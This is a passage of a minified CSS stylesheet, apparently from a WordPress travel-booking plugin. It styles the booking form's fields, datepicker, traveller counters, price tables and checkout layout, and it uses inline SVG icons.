:root{--primary-color: #147DFE;--primary-color-rgb: 20, 125, 254;--black-color: #000000;--black-color-rgb: 0, 0, 0}.wpte-bf-outer *,.wpte-bf-outer *:before,.wpte-bf-outer *:after{box-sizing:border-box}.wpte-bf-outer,.wpte-bf-outer input,.wpte-bf-outer textarea,.wpte-bf-outer select,.wpte-bf-outer button{font-weight:400}.wpte-bf-outer img{vertical-align:top;max-width:100%}.wpte-bf-outer input[type=text],.wpte-bf-outer input[type=email],.wpte-bf-outer input[type=url],.wpte-bf-outer input[type=password],.wpte-bf-outer input[type=search],.wpte-bf-outer input[type=number],.wpte-bf-outer input[type=tel],.wpte-bf-outer input[type=range],.wpte-bf-outer input[type=date],.wpte-bf-outer input[type=month],.wpte-bf-outer input[type=week],.wpte-bf-outer input[type=time],.wpte-bf-outer input[type=datetime],.wpte-bf-outer input[type=datetime-local],.wpte-bf-outer input[type=color],.wpte-bf-outer select{width:100%;border-radius:4px;border:1px solid rgba(var(--black-color-rgb), 0.1);background:rgba(var(--black-color-rgb), 0.01);padding:10px 15px;font-size:16px;text-shadow:none;box-shadow:none}.wpte-bf-outer input[type=text]:focus,.wpte-bf-outer input[type=email]:focus,.wpte-bf-outer input[type=url]:focus,.wpte-bf-outer input[type=password]:focus,.wpte-bf-outer input[type=search]:focus,.wpte-bf-outer input[type=number]:focus,.wpte-bf-outer input[type=tel]:focus,.wpte-bf-outer input[type=range]:focus,.wpte-bf-outer input[type=date]:focus,.wpte-bf-outer input[type=month]:focus,.wpte-bf-outer input[type=week]:focus,.wpte-bf-outer input[type=time]:focus,.wpte-bf-outer input[type=datetime]:focus,.wpte-bf-outer input[type=datetime-local]:focus,.wpte-bf-outer input[type=color]:focus,.wpte-bf-outer textarea:focus,.wpte-bf-outer select:focus{outline:none}.wpte-bf-outer select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"><path fill=\"rgba%280,0,0,0.5%29\" d=\"M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\"></path></svg>");background-repeat:no-repeat;background-position:calc(100% - 15px) 50%;background-size:14px;padding-right:40px}.wpte-bf-outer input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.wpte-bf-checkbox .wpte-bf-checkbox-wrap{font-size:14px;color:rgba(var(--black-color-rgb), 0.6);position:relative}.wpte-bf-checkbox .wpte-bf-checkbox-wrap a{color:var(--primary-color);text-decoration:underline}.wpte-bf-checkbox .wpte-bf-checkbox-wrap a:hover{text-decoration:none}.wpte-bf-checkbox .wpte-bf-checkbox-wrap input[type=checkbox]{position:absolute;top:5px;left:0;margin:0;opacity:0}.wpte-bf-checkbox .wpte-bf-checkbox-wrap label{display:inline-block;position:relative;padding-left:30px}.wpte-bf-checkbox .wpte-bf-checkbox-wrap label::before{content:"";width:20px;height:20px;border-radius:3px;border:2px solid rgba(var(--black-color-rgb), 0.4);position:absolute;top:1px;left:0;background-color:#fff;background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 512 512\"><path fill=\"%23fff\" d=\"M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z\"></path></svg>");background-size:0;background-repeat:no-repeat;background-position:center;transition:all ease .35s}.wpte-bf-checkbox .wpte-bf-checkbox-wrap input[type=checkbox]:checked+label::before{border-color:var(--primary-color);background-color:var(--primary-color);background-size:13px}.parsley-errors-list{margin:0;list-style:none;padding:0}.parsley-errors-list li{font-size:14px;margin-top:5px;color:#cc444d}.wpte-bf-outer .wpte-bf-field{margin-bottom:30px}.wpte-bf-outer .wpte-bf-label{display:block;font-size:16px;margin-bottom:8px}.required{color:#ff8b3d}.wpte-bf-price-wrap{border:1px solid rgba(var(--black-color-rgb), 0.06);background:rgba(var(--black-color-rgb), 0.01);padding:8%}.wpte-bf-price-wrap .wpte-bf-ptitle{font-size:15px;line-height:1.53;margin-bottom:10px}.wpte-bf-price-wrap .wpte-bf-price{border-bottom:1px solid rgba(var(--black-color-rgb), 0.07);padding-bottom:10px;margin-bottom:10px;display:flex;flex-wrap:wrap;align-items:center}.wpte-bf-price-wrap .wpte-bf-price:last-child{border-bottom:0;margin-bottom:0}.wpte-bf-price-wrap .wpte-bf-price del{color:rgba(var(--black-color-rgb), 0.4);font-size:17px;display:inline-block;padding-right:10px}.wpte-bf-price-wrap .wpte-bf-price ins{background:none;display:inline-block;font-size:28px;line-height:normal;text-decoration:none;letter-spacing:.5px;font-weight:600}.wpte-bf-price-wrap .wpte-bf-price ins b{font-weight:600}.wpte-bf-price-wrap .wpte-bf-price .wpte-bf-pqty{display:inline-block;padding-left:0px;font-size:15px;opacity:.7}.wpte-bf-toggle-wrap .wpte-bf-toggle-title{border-radius:0;width:100%;background:rgba(var(--primary-color-rgb), 0.15);border:none;min-height:35px;padding:5px 20px;cursor:pointer;text-shadow:none;color:var(--primary-color);font-size:15px;letter-spacing:.5px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.wpte-bf-toggle-wrap .wpte-bf-toggle-title:hover{background:rgba(var(--primary-color-rgb), 0.2)}.wpte-bf-toggle-wrap .wpte-bf-toggle-title .fa-users{margin-right:10px;width:18px;height:15px}.wpte-bf-toggle-wrap .wpte-bf-toggle-title .fa-chevron-down{margin-left:15px;width:13px;height:15px;transition:all ease .35s}.wpte-bf-toggle-wrap.active .wpte-bf-toggle-title .fa-chevron-down{transform:rotate(180deg)}.wpte-bf-toggle-wrap .wpte-bf-toggle-content{display:none}.wpte-bf-toggle-content table{width:100%;margin:10px 0 0 0;border-collapse:collapse}.wpte-bf-toggle-content table thead tr{border-bottom:1px solid rgba(var(--black-color-rgb), 0.35)}.wpte-bf-toggle-content table thead tr th{border:none;text-align:left;padding:10px 0;font-size:14px;font-weight:500;letter-spacing:.5px}.wpte-bf-toggle-content table thead tr th:last-child{text-align:right}.wpte-bf-toggle-content table tr td{border:none;padding:12px 0;font-size:14px;letter-spacing:.5px;text-align:left;position:relative}.wpte-bf-toggle-content table tr td:first-child{padding-right:47px}.wpte-bf-toggle-content table tr td:last-child{text-align:right;font-weight:500;padding-left:47px}.wpte-bf-toggle-content table tr td:first-child::before{content:"";border-top:1px dashed rgba(var(--black-color-rgb), 0.5);height:1px;width:94px;position:absolute;top:0;left:calc(100% - 47px);bottom:0;margin:auto;z-index:9}.wpte-bf-booking-steps{margin-top:45px;box-shadow:0 -1px 45px rgba(var(--black-color-rgb), 0.07)}.wpte-bf-booking-steps .wpte-bf-step-wrap{background:rgba(var(--black-color-rgb), 0.05);padding:15px;font-size:15px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{background:none;border:none;padding:0;text-shadow:none;color:#333;font-size:14px;vertical-align:middle;display:inline-block}.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active{font-size:16px;font-weight:500;color:var(--primary-color)}.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step-arrow{padding:0 5px;position:relative;top:2px}.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step-arrow:last-child{display:none}.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step-arrow svg{width:10px;height:13px}.wpte-bf-step-content:first-child{padding-bottom:30px}.wpte-bf-step-content:not(.active){display:none}.wpte-bf-datepicker{padding:25px}.wpte-bf-datepicker .ui-datepicker-inline{width:100%;border:none;border-bottom:1px solid rgba(var(--primary-color-rgb), 0.07);padding:0;background:#fff;border-radius:0}.wpte-bf-datepicker .ui-widget{max-width:100%}.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header{background:none;border:none;border-bottom:1px solid rgba(var(--primary-color-rgb), 0.07);border-radius:0;font-weight:400;font-size:17px;padding-top:0;padding-bottom:10px}.wpte-bf-datepicker .ui-datepicker-inline .ui-datepicker-title{line-height:1.18;font-size:17px !important}.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header a[class*=ui-datepicker-]{top:auto;bottom:5px;border:none;background-color:rgba(0,0,0,0);background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"><path fill=\"currentColor\" d=\"M152.485 396.284l19.626-19.626c4.753-4.753 4.675-12.484-.173-17.14L91.22 282H436c6.627 0 12-5.373 12-12v-28c0-6.627-5.373-12-12-12H91.22l80.717-77.518c4.849-4.656 4.927-12.387.173-17.14l-19.626-19.626c-4.686-4.686-12.284-4.686-16.971 0L3.716 247.515c-4.686 4.686-4.686 12.284 0 16.971l131.799 131.799c4.686 4.685 12.284 4.685 16.97-.001z\"></path></svg>");background-repeat:no-repeat;background-position:center;background-size:16px;opacity:.3;filter:alpha(opacity=30);cursor:pointer;height:1.8em !important}.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header a.ui-datepicker-prev-hover,.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header a.ui-datepicker-next-hover{top:auto;bottom:5px;opacity:1;filter:alpha(opacity=100)}.wpte-bf-datepicker .ui-datepicker .ui-datepicker-prev-hover{left:2px}.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header a.ui-datepicker-next{background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"><path fill=\"currentColor\" d=\"M295.515 115.716l-19.626 19.626c-4.753 4.753-4.675 12.484.173 17.14L356.78 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h344.78l-80.717 77.518c-4.849 4.656-4.927 12.387-.173 17.14l19.626 19.626c4.686 4.686 12.284 4.686 16.971 0l131.799-131.799c4.686-4.686 4.686-12.284 0-16.971L312.485 115.716c-4.686-4.686-12.284-4.686-16.97 0z\"></path></svg>")}.wpte-bf-datepicker .ui-datepicker .ui-datepicker-next-hover{right:2px}.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header a[class*=ui-datepicker-] span{display:none}.wpte-bf-step-content .ui-datepicker table{font-size:16px !important}.wpte-bf-datepicker .ui-datepicker th{padding:10px 0;border-bottom:1px solid rgba(var(--primary-color-rgb), 0.07);font-size:15px;font-weight:500;color:var(--black-color)}.wpte-bf-step-content .ui-datepicker td span,.wpte-bf-step-content .ui-datepicker td a{padding:10px 0;text-align:center;border-radius:4px}.wpte-bf-datepicker .ui-datepicker td a.ui-state-default{background:none;border:none;text-align:center;font-size:15px;color:var(--black-color);font-weight:400;padding:7px 0}.wpte-bf-datepicker .ui-datepicker td a.ui-state-default:hover{background:var(--black-color);color:#fff}.wpte-bf-step-content .ui-state-default,.wpte-bf-step-content .ui-widget-content .ui-state-default,.wpte-bf-step-content .ui-widget-header .ui-state-default,.wpte-bf-step-content .ui-button,html .wpte-bf-step-content .ui-button.ui-state-disabled:hover,html .wpte-bf-step-content .ui-button.ui-state-disabled:active{border:none;text-align:center;background:none}.wpte-bf-step-content .wpte-bf-block-title{padding:30px 25px;font-size:20px;font-weight:500;line-height:1.5;color:rgba(var(--black-color-rgb), 0.8)}.wpte-bf-step-content .wpte-bf-traveler-member{padding:0 25px}.wpte-bf-step-content .wpte-bf-traveler-member .wpte-bf-traveler-block,.wpte-bf-step-content .wpte-bf-traveler-member .wpte-bf-es-block{border-bottom:1px solid rgba(var(--black-color-rgb), 0.05);margin-bottom:25px;padding-bottom:25px;display:flex;flex-wrap:wrap;align-items:center}.wpte-bf-step-content .wpte-bf-traveler-block .wpte-bf-traveler,.wpte-bf-step-content .wpte-bf-es-block .wpte-bf-traveler{display:flex;flex:initial;align-items:center;position:relative;padding-right:20px}.wpte-bf-step-content .wpte-bf-number-field{width:82px;height:35px;border-radius:50px;border:1px solid rgba(var(--black-color-rgb), 0.3);overflow:hidden;display:flex;flex:initial}.wpte-bf-step-content .wpte-bf-number-field input[type=text]{width:calc(100% - 54px);padding:0;border:none;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;text-align:center;font-weight:500;color:var(--black-color);font-size:18px;height:auto;border-radius:0;background:#fff}.wpte-bf-step-content .wpte-bf-number-field button{color:#333;width:27px;height:100%;background:rgba(var(--black-color-rgb), 0.1);border:none;box-shadow:none;border-radius:0;padding:0;cursor:pointer;display:flex;flex-direction:column;align-items:center;justify-content:center}.wpte-bf-step-content .wpte-bf-number-field button.wpte-bf-minus{order:-1}.wpte-bf-step-content .wpte-bf-number-field button:hover{color:var(--primary-color)}.wpte-bf-step-content .wpte-bf-number-field button svg{width:12px;height:16px}.wpte-bf-step-content .wpte-bf-number-field+span{display:inline-block;padding-left:10px;font-size:16px;font-weight:500;letter-spacing:.5px;width:calc(100% - 82px)}.wpte-bf-step-content .wpte-bf-price{font-size:18px;letter-spacing:.5px}.wpte-bf-step-content .wpte-bf-traveler-block .wpte-bf-price,.wpte-bf-step-content .wpte-bf-es-block .wpte-bf-price{display:flex;flex-direction:column;flex:1;align-items:flex-end}.wpte-bf-step-content .wpte-bf-price ins{background:none;text-decoration:none;font-weight:300;display:flex;flex-wrap:wrap;align-items:center}.wpte-bf-step-content .wpte-bf-price ins b{font-weight:600;padding-left:5px}.wpte-bf-step-content .wpte-bf-price .wpte-bf-pqty{display:block;font-size:13px;text-align:right;color:rgba(var(--black-color-rgb), 0.5);letter-spacing:0}.wpte-bf-step-content-wrap .wpte-bf-total-price{margin-bottom:30px;text-align:center;font-size:30px}.wpte-bf-step-content-wrap .wpte-bf-total-price>span{display:inline-block;vertical-align:middle;letter-spacing:.5px}.wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-total-txt{margin-right:5px;font-weight:200}.wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-currency{font-weight:300}.wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-price-amt{font-weight:600}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap .wpte-bf-toggle-content{margin-top:30px;padding-left:25px;padding-right:25px}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap .wpte-bf-toggle-content table{margin-top:0}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap .wpte-bf-toggle-content table+table{margin-top:15px}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap table caption{text-align:left;font-size:15px;font-weight:600;margin-bottom:5px}.wpte-bf-step-content-wrap .wpte-bf-toggle-content table tr td{padding-right:0;padding-left:0}.wpte-bf-step-content-wrap .wpte-bf-toggle-content table tr td:first-child::before{display:none}.wpte-bf-step-content-wrap .wpte-bf-toggle-content table tr td .wpte-bf-info{font-size:12px;color:rgba(var(--black-color-rgb), 0.6)}.wpte-bf-step-content-wrap .wpte-bf-toggle-content .wpte-bf-total{border-top:1px solid rgba(var(--black-color-rgb), 0.1);font-weight:400;text-align:right;padding-top:10px}.wpte-bf-step-content-wrap .wpte-bf-toggle-content .wpte-bf-total b{font-weight:600;font-size:16px;margin-left:10px}.wpte-bf-step-content-wrap .wpte-bf-btn-wrap{padding:25px 25px 30px 25px}.wpte-bf-step-content-wrap .wpte-bf-btn-wrap input.wpte-bf-btn,.wpte-bf-submit input[type=submit]{width:100%;border-radius:3px;font-size:18px;cursor:pointer}.wpte-bf-submit input[type=submit]{font-size:20px;margin-left:0}.wpte-bf-step-content-wrap .wpte-bf-btn-wrap input.wpte-bf-btn:hover,.wpte-bf-submit input[type=submit]:hover{opacity:.8;border-color:var(--primary-color)}.wpte-bf-info-wrap{position:absolute;top:0;padding-left:8px;right:5px}.wpte-bf-info-wrap .wpte-bf-info-icon{color:var(--black-color);background:rgba(var(--black-color-rgb), 0.07);width:18px;height:18px;display:flex;border-radius:100%;flex-wrap:wrap;align-items:center;justify-content:center;flex-direction:column;cursor:help}.wpte-bf-info-wrap .wpte-bf-info-icon svg{width:10px;height:10px}.wpte-bf-info-wrap .wpte-bf-info-txt{position:absolute;bottom:calc(100% + 15px);right:0;background:var(--black-color);color:#fff;font-size:12px;padding:10px;line-height:1.5;width:180px;border-radius:3px;opacity:0;visibility:hidden;transition:all ease .35s;transform:translateX(50%)}.wpte-bf-info-wrap .wpte-bf-info-icon:hover+.wpte-bf-info-txt{opacity:1;filter:alpha(opacity=100);visibility:visible}.wpte-bf-info-wrap .wpte-bf-info-txt::after{content:"";border-top:4px solid var(--black-color);border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);position:absolute;top:100%;right:0;left:0;width:0;height:0;margin:auto;transform:translateX(-100%)}.wpte-bf-help-block{background:rgba(var(--black-color-rgb), 0.05);padding:7px 12px;font-size:14px;text-align:center}.wpte-bf-help-block a{color:var(--primary-color);text-decoration:underline}.wpte-bf-help-block a:hover{text-decoration:none}.wpte-bf-checkout .wpte-bf-title{margin-bottom:30px;font-size:22px;font-weight:500;line-height:1.5}.wpte-bf-checkout .wpte-bf-booking-steps{margin-top:0;box-shadow:none}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap{background:none;padding:0;text-align:left;font-size:17px;margin-bottom:60px;counter-reset:wpte-bf-count}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{position:relative;counter-increment:wpte-bf-count;color:rgba(var(--black-color-rgb), 0.3);padding-left:40px;min-height:30px;display:flex;flex-direction:column;justify-content:center;cursor:default;margin-left:80px;padding-right:20px}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step:first-child{margin-left:0}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step:last-child{padding-right:0}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active{font-weight:500;color:var(--black-color)}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::before{content:counter(wpte-bf-count);background:none;border:3px solid rgba(var(--primary-color-rgb), 0.1);width:30px;height:30px;line-height:23px;color:var(--primary-color);position:absolute;top:0;left:0;text-align:center;border-radius:100%;font-weight:400}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.completed::before{content:"";background-color:rgba(var(--primary-color-rgb), 0.1);background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 512 512\"><path fill=\"%23147dfe\" d=\"M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z\"></path></svg>");background-repeat:no-repeat;background-position:center;background-size:13px;border-color:rgba(0,0,0,0)}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active::before{background:var(--primary-color);color:#fff}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after{content:"";background:rgba(var(--primary-color-rgb), 0.3);width:60px;height:3px;border-radius:50px;position:absolute;top:50%;right:calc(100% + 20px);transform:translateY(-50%)}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step:first-child::after{display:none}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active::after{background:var(--primary-color)}.wpte-bf-checkout .wpte-bf-step-content-wrap{display:flex;flex-wrap:wrap;align-items:flex-start}.wpte-bf-checkout .wpte-bf-checkout-form{width:65%;padding-right:5%}.wpte-bf-checkout .wpte-bf-checkout-form form{padding:40px 24px;border-radius:4px;background-color:#fff;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 1px rgba(0,0,0,.04)}.wpte-bf-checkout .wpte-bf-checkout-form form .wpte-bf-submit{margin-bottom:0}.wpte-bf-checkout .wpte-bf-checkout-form form .wpte-bf-submit input[type=submit]{padding:14px 32px;font-size:16px;font-weight:500;width:auto}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio{border-top:1px solid var(--primary-color);padding-top:30px;margin-top:60px;display:flex;flex-wrap:wrap;align-items:center}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio .wpte-bf-label{color:rgba(var(--black-color-rgb), 0.8);font-size:19px;width:100%;margin-bottom:25px}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap{display:inline-block;margin-right:3%;font-size:16px;font-weight:500;letter-spacing:.5px;color:rgba(var(--black-color-rgb), 0.75);position:relative}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap:last-child{margin-right:0}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap input[type=radio]{position:absolute;top:5px;left:0;margin:0;opacity:0}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap label{position:relative;display:inline-block;padding-left:30px}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap label::before{content:"";width:22px;height:22px;border:2px solid rgba(var(--black-color-rgb), 0.4);position:absolute;top:50%;left:0;border-radius:100%;box-shadow:0 0 0 20px #fff inset;background:rgba(0,0,0,0);transform:translateY(-50%);transition:all ease .35s}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap input[type=radio]:checked+label::before{background:var(--primary-color);border-color:var(--primary-color);box-shadow:0 0 0 4px #fff inset}.wpte-bf-checkout .wpte-bf-card-number{display:flex;flex-wrap:wrap;align-items:center;width:100%;border-radius:4px;border:1px solid rgba(var(--black-color-rgb), 0.1);background:rgba(var(--black-color-rgb), 0.01);padding:10px 15px;font-size:16px;text-shadow:none;box-shadow:none;height:auto;min-height:60px}.wpte-bf-checkout .wpte-bf-card-number input[type=number]{border:none;background:none;padding:0 15px 0 0;width:auto;max-width:calc(100% - 140px);display:flex;flex:1;height:auto;flex-direction:column}.wpte-bf-checkout .wpte-bf-card-number input[type=number]+img{max-width:140px}.wpte-bf-checkout .wpte-bf-half{display:flex;flex-wrap:wrap;margin-left:-1%;margin-right:-1%;overflow:hidden}.wpte-bf-checkout .wpte-bf-half .wpte-bf-label{width:100%;margin-bottom:0;margin-left:1%;margin-right:1%}.wpte-bf-checkout .wpte-bf-half select{margin-top:10px;margin-right:1%;margin-left:1%;width:48%}.wpte-bf-checkout .wpte-bf-password{max-width:49%}.wpte-bf-checkout .wpte-bf-password-wrap{display:flex;flex-wrap:wrap;align-items:center;width:100%;border-radius:4px;border:1px solid rgba(var(--black-color-rgb), 0.1);background:rgba(var(--black-color-rgb), 0.01);padding:10px 15px;font-size:16px;text-shadow:none;box-shadow:none;height:auto;min-height:60px}.wpte-bf-checkout .wpte-bf-password-wrap input[type=password],.wpte-bf-checkout .wpte-bf-password-wrap input[type=text]{border:none;background:none;padding:0 15px 0 0;width:calc(100% - 25px);height:auto}.wpte-bf-checkout .wpte-bf-password-wrap .wpte-bf-vp{padding:0;background:none;border:none;width:25px;height:25px;overflow:hidden;line-height:25px;color:rgba(var(--black-color-rgb), 0.35);cursor:pointer;position:relative}.wpte-bf-checkout .wpte-bf-password-wrap .wpte-bf-vp svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.wpte-bf-checkout .wpte-bf-password-wrap .wpte-bf-vp svg:last-child{display:none}.wpte-bf-checkout .wpte-bf-password-wrap.type-changed .wpte-bf-vp svg:first-child{display:none}.wpte-bf-checkout .wpte-bf-password-wrap.type-changed .wpte-bf-vp svg:last-child{display:block;color:rgba(var(--black-color-rgb), 0.7)}.wpte-bf-checkout .wpte-bf-book-summary{width:35%}.wpte-bf-checkout .wpte-bf-summary-wrap{padding:10% 10% 0 10%;background:rgba(var(--black-color-rgb), 0.01);border:1px solid rgba(var(--black-color-rgb), 0.05)}.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-title{font-size:28px;font-weight:300;color:rgba(var(--black-color-rgb), 0.8);margin-bottom:20px}.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-trip-name-wrap{border-bottom:1px solid rgba(var(--black-color-rgb), 0.05);margin-bottom:22px;padding-bottom:20px}.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-trip-name{font-size:22px;font-weight:500;color:rgba(var(--black-color-rgb), 0.9);line-height:1.3;margin-bottom:0}.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-trip-date{font-size:16px;letter-spacing:.5px}.wpte-bf-checkout .wpte-bf-summary-wrap table{width:100%;margin:0;border-collapse:collapse}.wpte-bf-checkout .wpte-bf-summary-wrap table.wpte-bf-extra-info-table{margin-top:20px}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td{font-size:18px;padding:10px 0}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td{border:none;font-size:16px;padding:10px 0}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td:last-child{text-align:right}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td b{font-weight:500}.wpte-bf-checkout .wpte-bf-summary-wrap table tbody tr:last-child td{padding-bottom:20px}.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot{border-top:1px solid rgba(var(--black-color-rgb), 0.05);text-align:right}.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td{padding-top:20px}.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td .wpte-bf-total-txt{font-weight:500;font-size:17px;display:inline-block;padding-right:10px}.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td .wpte-bf-currency{display:inline-block;font-size:23px;letter-spacing:.5px}.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td .wpte-bf-price-amt{font-weight:500;font-size:23px;letter-spacing:.5px}.wpte-bf-checkout .wpte-bf-summary-total{text-align:right;padding:2% 10%;background:#eaeaea}.wpte-bf-checkout .wpte-bf-step-content-wrap .wpte-bf-total-price{margin-bottom:0;line-height:1.3}.wpte-bf-checkout .wpte-bf-summary-total .wpte-bf-total-txt{display:inline-block;font-size:17px;vertical-align:middle}.wpte-bf-checkout .wpte-bf-summary-total .wpte-bf-currency{font-weight:300;letter-spacing:.5px;font-size:26px;display:inline-block;vertical-align:middle}.wpte-bf-checkout .wpte-bf-summary-total .wpte-bf-price-amt{font-size:26px;font-weight:600;letter-spacing:.5px;display:inline-block;vertical-align:middle}.wpte-bf-checkout .wpte-bf-summary-total .wpte-bf-total-price{color:#232323;display:flex;justify-content:space-between;align-items:center}.relation-options-title,.personal-options-title{width:100%;display:table;clear:both}.wp-travel-engine-personal-details:nth-child(2n),.wp-travel-engine-relation-details:nth-child(2n){clear:both}.wp-travel-engine-relation-details select,.wp-travel-engine-personal-details select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:rgba(0,0,0,0);background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"><path fill=\"rgba%280,0,0,0.5%29\" d=\"M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\"></path></svg>");background-repeat:no-repeat;background-position:calc(100% - 10px) 50%;background-size:12px;padding-right:30px}#wp-travel-engine-order-form input[type=submit]{display:table;clear:both;margin-left:15px}.wpte-bf-animate-toggle{position:relative}.wpte-bf-animate-toggle .wpte-bf-toggle-content{position:absolute;z-index:2;top:100%;left:0;width:100%;background:#fff;padding-bottom:10px;box-shadow:0px 0px 32px rgba(0,0,0,.08)}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap.wpte-bf-animate-toggle .wpte-bf-toggle-content{margin-top:0}.wte-bf-price-detail .wpte-bf-animate-toggle .wpte-bf-toggle-content{bottom:100%;top:auto}.wpte-bf-animate-toggle .wpte-bf-toggle-content .wpte-bf-travellers-price-table{margin-top:15px !important}.wtebf-toggle-title-active:after{display:inline-block;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23FFFFFF%27 viewBox=%270 0 320 512%27%3E%3Cpath d=%27M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z%27/%3E%3C/svg%3E") center center no-repeat;height:18px;width:18px;margin-left:15px;vertical-align:middle;margin-top:-3px}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap.wpte-bf-animate-toggle .wpte-bf-toggle-content 